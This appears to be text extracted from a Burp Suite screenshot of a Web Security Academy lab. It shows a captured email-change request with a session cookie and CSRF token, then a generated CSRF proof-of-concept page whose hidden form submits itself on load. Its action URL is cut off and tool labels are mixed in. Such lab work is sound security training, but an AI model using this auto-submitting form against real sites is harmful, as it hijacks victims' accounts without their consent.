 CSRF PoC generator
Request to: https://0a8e00fb04759e6f807603ab005900bb.web-security-academy.net
Options
Pretty Raw Hex
\n
1 GET /my-account/change-email ?email=11113%40normal-user.net &csrf=
m4sObiejE0pshRzECK1Uq8H2avItVNcr HTTP/2
2 Host: 0a8e00fb04759e6f807603ab005900bb.web-security-academy.net
3 Cookie: session=l4dT2QHew8KdEaOGrZl9dUXT8G2cP6pg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Origin: https://0a8e00fb04759e6f807603ab005900bb.web-security-academy.net
INSPECTOR
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a8e00fb04759e6f807603ab005900bb.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="11113&#64;normal&#45;user&#46;net " />
6 <input type="hidden" name="csrf" value="m4sObiejE0pshRzECK1Uq8H2avItVNcr " />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close